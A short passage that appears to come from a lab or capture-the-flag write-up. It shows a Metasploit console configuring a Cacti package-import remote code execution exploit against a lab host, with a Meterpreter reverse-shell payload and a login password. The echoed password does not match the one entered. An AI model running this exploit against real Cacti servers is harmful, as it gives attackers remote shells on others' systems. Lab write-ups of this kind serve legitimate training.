 msf6 > use 3
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/cacti_package_import_rce) > set lhost tun0
lhost => tun0
msf6 exploit(multi/http/cacti_package_import_rce) > set rhosts http://cacti.monitorsthree.htb
rhosts => http://cacti.monitorsthree.htb
msf6 exploit(multi/http/cacti_package_import_rce) > set password green
password => greencacti2001
msf6 exploit(multi/http/cacti_package_import_rce) > set target 1
target => 1
msf6 exploit(multi/http/cacti_package_import_rce) >